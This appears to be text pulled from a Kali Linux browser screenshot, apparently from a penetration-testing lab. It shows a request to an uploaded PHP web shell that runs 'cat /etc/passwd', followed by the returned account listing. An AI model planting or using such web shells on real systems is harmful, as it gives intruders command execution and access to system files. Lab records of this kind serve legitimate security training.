 192.168.43.212/upload/in
192.168.43.212/upload/images/simple-backdoor.php?cmd=cat+/etc/passwd
Most Visited Getting Started Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
mysql:x:101:103:MySQL Server,,,:/var/lib/mysql:/bin/false
sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin
openldap:x:103:106:OpenLDAP Server Account,,,:/var/lib/ldap:/bin/false
user:x:1000:1000:Debian Live user,,,:/home/user:/bin/bash